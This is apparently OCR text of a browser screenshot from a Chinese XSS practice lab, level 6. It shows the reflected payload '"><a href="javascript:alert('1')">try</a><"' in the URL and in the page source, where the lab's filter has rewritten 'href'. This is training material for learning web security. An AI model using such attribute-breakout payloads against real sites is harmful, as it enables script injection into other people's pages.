 第6关
Microsoft Edge
不安全
183.129.189.61:60101/level6.php?keyword="><a+href%3D"javascript%3Aalert%28%271%27%29"+>try<%2Fa><"&submit=搜索
第6关 嗯 还是搜索
没有找到和"><a href="javascript:alert('1')"
>try</a><"相关的结果.
try<"">
搜索
可把我牛逼坏了
叉会儿腰
@Lucawoooooo
payload的长度:45
欢迎
元素
控制台
源代码
网络
性能
内存
应用程序
安全性
Lighthouse
6
页面
文件系统
top
183.129.189.61:60101
imgs
level6.php?keyword=%22%
level6.php?keyw...90%9C%E7%B4%A2
1 <!DOCTYPE html>
2 <head>
3 <meta charset="utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("哎哟 不错哦! ");
8  window.location.href="level7.php?keyword=持之以恒";
9 }
10 </script>
11 <title>第6关</title>
12 </head>
13 <body>
14 <h1 align=center>第6关 嗯 还是搜索</h1>
15 <h2 align=center>没有找到和&quot;&gt;&lt;a href=&quot;javascript:alert('1')&quot; &gt;try&lt;/a&gt;&lt;&qu
16 <form action=level6.php method=GET>
17 <input name=keyword  value=""><a hr_ef="javascript:alert('1')" >try</a><"">
18 <input type=submit name=submit value=搜索 />
19 </form>
20 </center><center><img src="./imgs/92847238-8dda-473f-9c04-83986de1472a.jpg"></center>
21 <h3 align=center>payload的长度:45</h3></body>
22 </html>
23
{ } 75 已选择字符 覆盖范围: 不适用